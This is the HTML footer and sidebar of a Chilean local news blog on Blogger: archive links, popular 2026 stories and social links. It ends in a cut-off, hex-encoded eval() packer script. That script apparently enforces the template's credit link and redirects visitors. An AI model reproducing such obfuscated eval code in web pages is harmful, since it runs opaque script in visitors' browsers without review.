<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/w72-h72-p-k-no-nu/alfamino.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K/w72-h72-p-k-no-nu/Tiburon_Anguila_Cabeza.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html'>Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7NnXxWlAuwx4ieD8wv2P3ISX_4dVMAcPLhmgBp7_0WYM6MKVcGLmNzDWgxYXqiBBP2nWdBV1orxJlERedMWU4KVtJIuEPq8E1gyFUaNe8fEkx5VJe-d8WI1C0_q16ebEgKHJR7fMjpTrFxoFw0ytVmDiBL6T3FTGE46E2o3eCLREOxCBYhpvU/w72-h72-p-k-no-nu/Marcelo_Andrade.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html'>Docente UACh crea programa de lectura en inglés para estudiantes de séptimo básico con libros creados según sus intereses</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\